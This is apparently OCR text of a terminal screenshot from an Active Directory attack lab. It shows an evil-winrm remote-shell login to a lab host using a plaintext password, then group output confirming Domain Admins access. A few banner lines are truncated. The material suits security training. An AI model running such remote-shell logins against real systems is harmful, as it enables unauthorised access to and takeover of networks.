 ┌──(kali㉿kali)-[~/ADAttackSimulation/EXPLOIT]
└─$ evil-winrm -i 192.168.10.7 -u SVC -p SecurePassword123!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation
plemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github
pletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\SVC\Documents> whoami /groups
GROUP INFORMATION
Group Name Type S
Attributes
Everyone Well-known group S
Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S
Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S
Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S
Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S
Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S
Mandatory group, Enabled by default, Enabled group
TELEPATHY\Domain Admins Group S
Mandatory group, Enabled by default, Enabled group
TELEPATHY\Denied RODC Password Replication Group Alias S
Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S
Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S
*Evil-WinRM* PS C:\Users\SVC\Documents>